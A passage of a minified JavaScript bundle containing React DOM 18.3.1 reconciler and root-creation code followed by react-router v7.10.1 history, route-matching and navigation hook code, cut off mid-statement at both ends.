xc;xc=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||pe.current)de=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return de=!1,Kd(e,t,n);de=!!(e.flags&131072)}else de=!1,j&&t.flags&1048576&&Ls(t,ll,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Br(e,t),e=t.pendingProps;var l=on(t,ie.current);nn(t,n),l=Ui(null,t,r,e,l,n);var o=ji();return t.flags|=1,typeof l=="object"&&l!==null&&typeof l.render=="function"&&l.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,he(r)?(o=!0,nl(t)):o=!1,t.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Fi(t),l.updater=xl,t.stateNode=l,l._reactInternals=t,Wo(t,r,e,n),t=Ko(null,t,r,!0,o,n)):(t.tag=0,j&&o&&_i(t),ue(null,t,l,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Br(e,t),e=t.pendingProps,l=r._init,r=l(r._payload),t.type=r,l=t.tag=up(r),e=Ne(r,e),l){case 0:t=Qo(null,t,r,e,n);break e;case 1:t=ta(null,t,r,e,n);break e;case 11:t=bu(null,t,r,e,n);break e;case 14:t=ea(null,t,r,Ne(r.type,e),n);break e}throw Error(S(306,r,""))}return t;case 0:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Ne(r,l),Qo(e,t,r,l,n);case 1:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Ne(r,l),ta(e,t,r,l,n);case 3:e:{if(uc(t),e===null)throw Error(S(387));r=t.pendingProps,o=t.memoizedState,l=o.element,Ds(e,t),ul(t,r,null,n);var i=t.memoizedState;if(r=i.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:i.cache,pendingSuspenseBoundaries:i.pendingSuspenseBoundaries,transitions:i.transitions},t.updateQueue.baseState=o,t.memoizedState=o,t.flags&256){l=cn(Error(S(423)),t),t=na(e,t,r,n,l);break e}else if(r!==l){l=cn(Error(S(424)),t),t=na(e,t,r,n,l);break e}else for(ye=dt(t.stateNode.containerInfo.firstChild),ge=t,j=!0,Te=null,n=Ms(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(un(),r===l){t=qe(e,t,n);break e}ue(e,t,r,n)}t=t.child}return t;case 5:return Is(t),e===null&&Bo(t),r=t.type,l=t.pendingProps,o=e!==null?e.memoizedProps:null,i=l.children,Io(r,l)?i=null:o!==null&&Io(r,o)&&(t.flags|=32),ic(e,t),ue(e,t,i,n),t.child;case 6:return e===null&&Bo(t),null;case 13:return ac(e,t,n);case 4:return Di(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=an(t,null,r,n):ue(e,t,r,n),t.child;case 11:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Ne(r,l),bu(e,t,r,l,n);case 7:return ue(e,t,t.pendingProps,n),t.child;case 8:return ue(e,t,t.pendingProps.children,n),t.child;case 12:return ue(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,l=t.pendingProps,o=t.memoizedProps,i=l.value,O(ol,r._currentValue),r._currentValue=i,o!==null)if(De(o.value,i)){if(o.children===l.children&&!pe.current){t=qe(e,t,n);break e}}else for(o=t.child,o!==null&&(o.return=t);o!==null;){var u=o.dependencies;if(u!==null){i=o.child;for(var a=u.firstContext;a!==null;){if(a.context===r){if(o.tag===1){a=Ye(-1,n&-n),a.tag=2;var s=o.updateQueue;if(s!==null){s=s.shared;var h=s.pending;h===null?a.next=a:(a.next=h.next,h.next=a),s.pending=a}}o.lanes|=n,a=o.alternate,a!==null&&(a.lanes|=n),Ao(o.return,n,t),u.lanes|=n;break}a=a.next}}else if(o.tag===10)i=o.type===t.type?null:o.child;else if(o.tag===18){if(i=o.return,i===null)throw Error(S(341));i.lanes|=n,u=i.alternate,u!==null&&(u.lanes|=n),Ao(i,n,t),i=o.sibling}else i=o.child;if(i!==null)i.return=o;else for(i=o;i!==null;){if(i===t){i=null;break}if(o=i.sibling,o!==null){o.return=i.return,i=o;break}i=i.return}o=i}ue(e,t,l.children,n),t=t.child}return t;case 9:return l=t.type,r=t.pendingProps.children,nn(t,n),l=_e(l),r=r(l),t.flags|=1,ue(e,t,r,n),t.child;case 14:return r=t.type,l=Ne(r,t.pendingProps),l=Ne(r.type,l),ea(e,t,r,l,n);case 15:return lc(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Ne(r,l),Br(e,t),t.tag=1,he(r)?(e=!0,nl(t)):e=!1,nn(t,n),tc(t,r,l),Wo(t,r,l,n),Ko(null,t,r,!0,e,n);case 19:return sc(e,t,n);case 22:return oc(e,t,n)}throw Error(S(156,t.tag))};function Pc(e,t){return qa(e,t)}function ip(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function xe(e,t,n,r){return new ip(e,t,n,r)}function Gi(e){return e=e.prototype,!(!e||!e.isReactComponent)}function up(e){if(typeof e=="function")return Gi(e)?1:0;if(e!=null){if(e=e.$$typeof,e===hi)return 11;if(e===mi)return 14}return 2}function vt(e,t){var n=e.alternate;return n===null?(n=xe(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Wr(e,t,n,r,l,o){var i=2;if(r=e,typeof e=="function")Gi(e)&&(i=1);else if(typeof e=="string")i=5;else e:switch(e){case At:return zt(n.children,l,o,t);case pi:i=8,l|=8;break;case po:return e=xe(12,n,t,l|2),e.elementType=po,e.lanes=o,e;case ho:return e=xe(13,n,t,l),e.elementType=ho,e.lanes=o,e;case mo:return e=xe(19,n,t,l),e.elementType=mo,e.lanes=o,e;case Ia:return Rl(n,l,o,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case Fa:i=10;break e;case Da:i=9;break e;case hi:i=11;break e;case mi:i=14;break e;case rt:i=16,r=null;break e}throw Error(S(130,e==null?e:typeof e,""))}return t=xe(i,n,t,l),t.elementType=e,t.type=r,t.lanes=o,t}function zt(e,t,n,r){return e=xe(7,e,r,t),e.lanes=n,e}function Rl(e,t,n,r){return e=xe(22,e,r,t),e.elementType=Ia,e.lanes=n,e.stateNode={isHidden:!1},e}function uo(e,t,n){return e=xe(6,e,null,t),e.lanes=n,e}function ao(e,t,n){return t=xe(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function ap(e,t,n,r,l){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Hl(0),this.expirationTimes=Hl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Hl(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function Zi(e,t,n,r,l,o,i,u,a){return e=new ap(e,t,n,u,a),t===1?(t=1,o===!0&&(t|=8)):t=0,o=xe(3,null,null,t),e.current=o,o.stateNode=e,o.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Fi(o),e}function sp(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Bt,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function _c(e){if(!e)return gt;e=e._reactInternals;e:{if($t(e)!==e||e.tag!==1)throw Error(S(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(he(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(S(171))}if(e.tag===1){var n=e.type;if(he(n))return _s(e,n,t)}return t}function Rc(e,t,n,r,l,o,i,u,a){return e=Zi(n,r,!0,e,l,o,i,u,a),e.context=_c(null),n=e.current,r=ae(),l=mt(n),o=Ye(r,l),o.callback=t??null,pt(n,o,l),e.current.lanes=l,or(e,l,r),me(e,r),e}function Ll(e,t,n,r){var l=t.current,o=ae(),i=mt(l);return n=_c(n),t.context===null?t.context=n:t.pendingContext=n,t=Ye(o,i),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=pt(l,t,i),e!==null&&(Fe(e,l,i,o),$r(e,l,i)),i}function ml(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function da(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Ji(e,t){da(e,t),(e=e.alternate)&&da(e,t)}function cp(){return null}var Lc=typeof reportError=="function"?reportError:function(e){console.error(e)};function qi(e){this._internalRoot=e}Nl.prototype.render=qi.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(S(409));Ll(e,t,null,null)};Nl.prototype.unmount=qi.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;It(function(){Ll(null,e,null,null)}),t[Ze]=null}};function Nl(e){this._internalRoot=e}Nl.prototype.unstable_scheduleHydration=function(e){if(e){var t=os();e={blockedOn:null,target:e,priority:t};for(var n=0;n<ot.length&&t!==0&&t<ot[n].priority;n++);ot.splice(n,0,e),n===0&&us(e)}};function bi(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function zl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function pa(){}function fp(e,t,n,r,l){if(l){if(typeof r=="function"){var o=r;r=function(){var s=ml(i);o.call(s)}}var i=Rc(t,r,e,0,null,!1,!1,"",pa);return e._reactRootContainer=i,e[Ze]=i.current,Xn(e.nodeType===8?e.parentNode:e),It(),i}for(;l=e.lastChild;)e.removeChild(l);if(typeof r=="function"){var u=r;r=function(){var s=ml(a);u.call(s)}}var a=Zi(e,0,!1,null,null,!1,!1,"",pa);return e._reactRootContainer=a,e[Ze]=a.current,Xn(e.nodeType===8?e.parentNode:e),It(function(){Ll(t,a,n,r)}),a}function Tl(e,t,n,r,l){var o=n._reactRootContainer;if(o){var i=o;if(typeof l=="function"){var u=l;l=function(){var a=ml(i);u.call(a)}}Ll(t,i,e,l)}else i=fp(n,t,e,l,r);return ml(i)}rs=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Nn(t.pendingLanes);n!==0&&(gi(t,n|1),me(t,K()),!(F&6)&&(fn=K()+500,St()))}break;case 13:It(function(){var r=Je(e,1);if(r!==null){var l=ae();Fe(r,e,1,l)}}),Ji(e,1)}};wi=function(e){if(e.tag===13){var t=Je(e,134217728);if(t!==null){var n=ae();Fe(t,e,134217728,n)}Ji(e,134217728)}};ls=function(e){if(e.tag===13){var t=mt(e),n=Je(e,t);if(n!==null){var r=ae();Fe(n,e,t,r)}Ji(e,t)}};os=function(){return D};is=function(e,t){var n=D;try{return D=e,t()}finally{D=n}};Po=function(e,t,n){switch(t){case"input":if(go(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var l=Sl(r);if(!l)throw Error(S(90));$a(r),go(r,l)}}}break;case"textarea":ja(e,n);break;case"select":t=n.value,t!=null&&qt(e,!!n.multiple,t,!1)}};Ka=Ki;Ya=It;var dp={usingClientEntryPoint:!1,Events:[ur,Qt,Sl,Va,Qa,Ki]},Pn={findFiberByHostInstance:_t,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},pp={bundleType:Pn.bundleType,version:Pn.version,rendererPackageName:Pn.rendererPackageName,rendererConfig:Pn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:et.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Za(e),e===null?null:e.stateNode},findFiberByHostInstance:Pn.findFiberByHostInstance||cp,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var zr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!zr.isDisabled&&zr.supportsFiber)try{yl=zr.inject(pp),Be=zr}catch{}}ke.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=dp;ke.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!bi(t))throw Error(S(200));return sp(e,t,null,n)};ke.createRoot=function(e,t){if(!bi(e))throw Error(S(299));var n=!1,r="",l=Lc;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(l=t.onRecoverableError)),t=Zi(e,1,!1,null,null,n,!1,r,l),e[Ze]=t.current,Xn(e.nodeType===8?e.parentNode:e),new qi(t)};ke.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(S(188)):(e=Object.keys(e).join(","),Error(S(268,e)));return e=Za(t),e=e===null?null:e.stateNode,e};ke.flushSync=function(e){return It(e)};ke.hydrate=function(e,t,n){if(!zl(t))throw Error(S(200));return Tl(null,e,t,!0,n)};ke.hydrateRoot=function(e,t,n){if(!bi(e))throw Error(S(405));var r=n!=null&&n.hydratedSources||null,l=!1,o="",i=Lc;if(n!=null&&(n.unstable_strictMode===!0&&(l=!0),n.identifierPrefix!==void 0&&(o=n.identifierPrefix),n.onRecoverableError!==void 0&&(i=n.onRecoverableError)),t=Rc(t,null,e,1,n??null,l,!1,o,i),e[Ze]=t.current,Xn(e),r)for(e=0;e<r.length;e++)n=r[e],l=n._getVersion,l=l(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,l]:t.mutableSourceEagerHydrationData.push(n,l);return new Nl(t)};ke.render=function(e,t,n){if(!zl(t))throw Error(S(200));return Tl(null,e,t,!1,n)};ke.unmountComponentAtNode=function(e){if(!zl(e))throw Error(S(40));return e._reactRootContainer?(It(function(){Tl(null,null,e,!1,function(){e._reactRootContainer=null,e[Ze]=null})}),!0):!1};ke.unstable_batchedUpdates=Ki;ke.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!zl(n))throw Error(S(200));if(e==null||e._reactInternals===void 0)throw Error(S(38));return Tl(e,t,n,!1,r)};ke.version="18.3.1-next-f1338f8080-20240426";function Nc(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Nc)}catch(e){console.error(e)}}Nc(),Na.exports=ke;var Uh=Na.exports;/**
 * react-router v7.10.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */var ha="popstate";function hp(e={}){function t(r,l){let{pathname:o,search:i,hash:u}=r.location;return li("",{pathname:o,search:i,hash:u},l.state&&l.state.usr||null,l.state&&l.state.key||"default")}function n(r,l){return typeof l=="string"?l:rr(l)}return vp(t,n,null,e)}function H(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function Ie(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function mp(){return Math.random().toString(36).substring(2,10)}function ma(e,t){return{usr:e.state,key:e.key,idx:t}}function li(e,t,n=null,r){return{pathname:typeof e=="string"?e:e.pathname,search:"",hash:"",...typeof t=="string"?mn(t):t,state:n,key:t&&t.key||r||mp()}}function rr({pathname:e="/",search:t="",hash:n=""}){return t&&t!=="?"&&(e+=t.charAt(0)==="?"?t:"?"+t),n&&n!=="#"&&(e+=n.charAt(0)==="#"?n:"#"+n),e}function mn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substring(n),e=e.substring(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substring(r),e=e.substring(0,r)),e&&(t.pathname=e)}return t}function vp(e,t,n,r={}){let{window:l=document.defaultView,v5Compat:o=!1}=r,i=l.history,u="POP",a=null,s=h();s==null&&(s=0,i.replaceState({...i.state,idx:s},""));function h(){return(i.state||{idx:null}).idx}function p(){u="POP";let C=h(),f=C==null?null:C-s;s=C,a&&a({action:u,location:k.location,delta:f})}function m(C,f){u="PUSH";let c=li(k.location,C,f);s=h()+1;let d=ma(c,s),w=k.createHref(c);try{i.pushState(d,"",w)}catch(E){if(E instanceof DOMException&&E.name==="DataCloneError")throw E;l.location.assign(w)}o&&a&&a({action:u,location:k.location,delta:1})}function v(C,f){u="REPLACE";let c=li(k.location,C,f);s=h();let d=ma(c,s),w=k.createHref(c);i.replaceState(d,"",w),o&&a&&a({action:u,location:k.location,delta:0})}function g(C){return yp(C)}let k={get action(){return u},get location(){return e(l,i)},listen(C){if(a)throw new Error("A history only accepts one active listener");return l.addEventListener(ha,p),a=C,()=>{l.removeEventListener(ha,p),a=null}},createHref(C){return t(l,C)},createURL:g,encodeLocation(C){let f=g(C);return{pathname:f.pathname,search:f.search,hash:f.hash}},push:m,replace:v,go(C){return i.go(C)}};return k}function yp(e,t=!1){let n="http://localhost";typeof window<"u"&&(n=window.location.origin!=="null"?window.location.origin:window.location.href),H(n,"No window.location.(origin|href) available to create URL");let r=typeof e=="string"?e:rr(e);return r=r.replace(/ $/,"%20"),!t&&r.startsWith("//")&&(r=n+r),new URL(r,n)}function zc(e,t,n="/"){return gp(e,t,n,!1)}function gp(e,t,n,r){let l=typeof t=="string"?mn(t):t,o=be(l.pathname||"/",n);if(o==null)return null;let i=Tc(e);wp(i);let u=null;for(let a=0;u==null&&a<i.length;++a){let s=zp(o);u=Lp(i[a],s,r)}return u}function Tc(e,t=[],n=[],r="",l=!1){let o=(i,u,a=l,s)=>{let h={relativePath:s===void 0?i.path||"":s,caseSensitive:i.caseSensitive===!0,childrenIndex:u,route:i};if(h.relativePath.startsWith("/")){if(!h.relativePath.startsWith(r)&&a)return;H(h.relativePath.startsWith(r),`Absolute route path "${h.relativePath}" nested under path "${r}" is not valid. An absolute child route path must start with the combined path of all its parent routes.`),h.relativePath=h.relativePath.slice(r.length)}let p=Xe([r,h.relativePath]),m=n.concat(h);i.children&&i.children.length>0&&(H(i.index!==!0,`Index routes must not have child routes. Please remove all child routes from route path "${p}".`),Tc(i.children,t,m,p,a)),!(i.path==null&&!i.index)&&t.push({path:p,score:_p(p,i.index),routesMeta:m})};return e.forEach((i,u)=>{var a;if(i.path===""||!((a=i.path)!=null&&a.includes("?")))o(i,u);else for(let s of Mc(i.path))o(i,u,!0,s)}),t}function Mc(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,l=n.endsWith("?"),o=n.replace(/\?$/,"");if(r.length===0)return l?[o,""]:[o];let i=Mc(r.join("/")),u=[];return u.push(...i.map(a=>a===""?o:[o,a].join("/"))),l&&u.push(...i),u.map(a=>e.startsWith("/")&&a===""?"/":a)}function wp(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:Rp(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}var kp=/^:[\w-]+$/,Sp=3,Ep=2,Cp=1,xp=10,Pp=-2,va=e=>e==="*";function _p(e,t){let n=e.split("/"),r=n.length;return n.some(va)&&(r+=Pp),t&&(r+=Ep),n.filter(l=>!va(l)).reduce((l,o)=>l+(kp.test(o)?Sp:o===""?Cp:xp),r)}function Rp(e,t){return e.length===t.length&&e.slice(0,-1).every((r,l)=>r===t[l])?e[e.length-1]-t[t.length-1]:0}function Lp(e,t,n=!1){let{routesMeta:r}=e,l={},o="/",i=[];for(let u=0;u<r.length;++u){let a=r[u],s=u===r.length-1,h=o==="/"?t:t.slice(o.length)||"/",p=vl({path:a.relativePath,caseSensitive:a.caseSensitive,end:s},h),m=a.route;if(!p&&s&&n&&!r[r.length-1].route.index&&(p=vl({path:a.relativePath,caseSensitive:a.caseSensitive,end:!1},h)),!p)return null;Object.assign(l,p.params),i.push({params:l,pathname:Xe([o,p.pathname]),pathnameBase:Ip(Xe([o,p.pathnameBase])),route:m}),p.pathnameBase!=="/"&&(o=Xe([o,p.pathnameBase]))}return i}function vl(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=Np(e.path,e.caseSensitive,e.end),l=t.match(n);if(!l)return null;let o=l[0],i=o.replace(/(.)\/+$/,"$1"),u=l.slice(1);return{params:r.reduce((s,{paramName:h,isOptional:p},m)=>{if(h==="*"){let g=u[m]||"";i=o.slice(0,o.length-g.length).replace(/(.)\/+$/,"$1")}const v=u[m];return p&&!v?s[h]=void 0:s[h]=(v||"").replace(/%2F/g,"/"),s},{}),pathname:o,pathnameBase:i,pattern:e}}function Np(e,t=!1,n=!0){Ie(e==="*"||!e.endsWith("*")||e.endsWith("/*"),`Route path "${e}" will be treated as if it were "${e.replace(/\*$/,"/*")}" because the \`*\` character must always follow a \`/\` in the pattern. To get rid of this warning, please change the route path to "${e.replace(/\*$/,"/*")}".`);let r=[],l="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(i,u,a)=>(r.push({paramName:u,isOptional:a!=null}),a?"/?([^\\/]+)?":"/([^\\/]+)")).replace(/\/([\w-]+)\?(\/|$)/g,"(/$1)?$2");return e.endsWith("*")?(r.push({paramName:"*"}),l+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?l+="\\/*$":e!==""&&e!=="/"&&(l+="(?:(?=\\/|$))"),[new RegExp(l,t?void 0:"i"),r]}function zp(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return Ie(!1,`The URL path "${e}" could not be decoded because it is a malformed URL segment. This is probably due to a bad percent encoding (${t}).`),e}}function be(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}var Tp=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,Mp=e=>Tp.test(e);function Fp(e,t="/"){let{pathname:n,search:r="",hash:l=""}=typeof e=="string"?mn(e):e,o;if(n)if(Mp(n))o=n;else{if(n.includes("//")){let i=n;n=n.replace(/\/\/+/g,"/"),Ie(!1,`Pathnames cannot have embedded double slashes - normalizing ${i} -> ${n}`)}n.startsWith("/")?o=ya(n.substring(1),"/"):o=ya(n,t)}else o=t;return{pathname:o,search:Op(r),hash:$p(l)}}function ya(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(l=>{l===".."?n.length>1&&n.pop():l!=="."&&n.push(l)}),n.length>1?n.join("/"):"/"}function so(e,t,n,r){return`Cannot include a '${e}' character in a manually specified \`to.${t}\` field [${JSON.stringify(r)}].  Please separate it out to the \`to.${n}\` field. Alternatively you may provide the full path as a string in <Link to="..."> and the router will parse it for you.`}function Dp(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function Fc(e){let t=Dp(e);return t.map((n,r)=>r===t.length-1?n.pathname:n.pathnameBase)}function Dc(e,t,n,r=!1){let l;typeof e=="string"?l=mn(e):(l={...e},H(!l.pathname||!l.pathname.includes("?"),so("?","pathname","search",l)),H(!l.pathname||!l.pathname.includes("#"),so("#","pathname","hash",l)),H(!l.search||!l.search.includes("#"),so("#","search","hash",l)));let o=e===""||l.pathname==="",i=o?"/":l.pathname,u;if(i==null)u=n;else{let p=t.length-1;if(!r&&i.startsWith("..")){let m=i.split("/");for(;m[0]==="..";)m.shift(),p-=1;l.pathname=m.join("/")}u=p>=0?t[p]:"/"}let a=Fp(l,u),s=i&&i!=="/"&&i.endsWith("/"),h=(o||i===".")&&n.endsWith("/");return!a.pathname.endsWith("/")&&(s||h)&&(a.pathname+="/"),a}var Xe=e=>e.join("/").replace(/\/\/+/g,"/"),Ip=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),Op=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,$p=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function Up(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}function jp(e){return e.map(t=>t.route.path).filter(Boolean).join("/").replace(/\/\/*/g,"/")||"/"}Object.getOwnPropertyNames(Object.prototype).sort().join("\0");var Ic=["POST","PUT","PATCH","DELETE"];new Set(Ic);var Bp=["GET",...Ic];new Set(Bp);var vn=y.createContext(null);vn.displayName="DataRouter";var Ml=y.createContext(null);Ml.displayName="DataRouterState";y.createContext(!1);var Oc=y.createContext({isTransitioning:!1});Oc.displayName="ViewTransition";var Ap=y.createContext(new Map);Ap.displayName="Fetchers";var Hp=y.createContext(null);Hp.displayName="Await";var Oe=y.createContext(null);Oe.displayName="Navigation";var sr=y.createContext(null);sr.displayName="Location";var He=y.createContext({outlet:null,matches:[],isDataRoute:!1});He.displayName="Route";var eu=y.createContext(null);eu.displayName="RouteError";function Wp(e,{relative:t}={}){H(cr(),"useHref() may be used only in the context of a <Router> component.");let{basename:n,navigator:r}=y.useContext(Oe),{hash:l,pathname:o,search:i}=fr(e,{relative:t}),u=o;return n!=="/"&&(u=o==="/"?n:Xe([n,o])),r.createHref({pathname:u,search:i,hash:l})}function cr(){return y.useContext(sr)!=null}function Ut(){return H(cr(),"useLocation() may be used only in the context of a <Router> component."),y.useContext(sr).location}var $c="You should call navigate() in a React.useEffect(), not when your component is first rendered.";function Uc(e){y.useContext(Oe).static||y.useLayoutEffect(e)}function Vp(){let{isDataRoute:e}=y.useContext(He);return e?rh():Qp()}function Qp(){H(cr(),"useNavigate() may be used only in the context of a <Router> component.");let e=y.useContext(vn),{basename:t,navigator:n}=y.useContext(Oe),{matches:r}=y.useContext(He),{pathname:l}=Ut(),o=JSON.stringify(Fc(r)),i=y.useRef(!1);return Uc(()=>{i.current=!0}),y.useCallback((a,s={})=>{if(Ie(i.current,$c),!i.current)return;if(typeof a=="number"){n.go(a);return}let h=Dc(a,JSON.parse(o),l,s.relative==="path");e==null&&t!=="/"&&(h.pathname=h.pathname==="/"?t:Xe([t,h.pathname])),(s.replace?n.replace:n.push)(h,s.state,s)},[t,n,o,l,e])}y.createContext(null);function jh(){let{matches:e}=y.useContext(He),t=e[e.length-1];return t?t.params:{}}function fr(e,{relative:t}={}){let{matches:n}=y.useContext(He),{pathname:r}=Ut(),l=JSON.stringify(Fc(n));return y.useMemo(()=>Dc(e,JSON.parse(l),r,t==="path"),[e,l,r,t])}function Kp(e,t){return jc(e,t)}function jc(e,t,n,r,l){var c;H(cr(),"useRoutes() may be used only in the context of a <Router> component.");let{navigator:o}=y.useContext(Oe),{matches:i}=y.useContext(He),u=i[i.length-1],a=u?u.params:{},s=u?u.pathname:"/",h=u?u.pathnameBase:"/",p=u&&u.route;{let d=p&&p.path||"";Bc(s,!p||d.endsWith("*")||d.endsWith("*?"),`You rendered descendant <Routes> (or called \`useRoutes()\`) at "${s}" (under <Route path="${d}">) but the parent route path has no trailing "*". This means if you navigate deeper, the parent won't match anymore and therefore the child routes will never render.

Please change the parent <Route path="${d}"> to <Route path="${d==="/"?"*":`${d}/*`}">.`)}let m=Ut(),v;if(t){let d=typeof t=="string"?mn(t):t;H(h==="/"||((c=d.pathname)==null?void 0:c.startsWith(h)),`When overriding the location using \`<Routes location>\` or \`useRoutes(routes, location)\`, the location pathname must begin with the portion of the URL pathname that was matched by all parent routes. The current pathname base is "${h}" but pathname "${d.pathname}" was given in the \`location\` prop.`),v=d}else v=m;let g=v.pathname||"/",k=g;if(h!=="/"){let d=h.replace(/^\//,"").split("/");k="/"+g.replace(/^\//,"").split("/").slice(d.length).join("/")}let C=zc(e,{pathname:k});Ie(p||C!=null,`No routes matched location "${v.pathname}${v.search}${v.hash}" `),Ie(C==null||C[C.length-1].route.element!==void 0||C[C.length-1].route.Component!==void 0||C[C.length-1].route.lazy!==void 0,`Matched leaf route at location "${v.pathname}${v.search}${v.hash}" does not have an element or Component. This means it will render an <Outlet /> with a null value by default resulting in an "empty" page.`);let 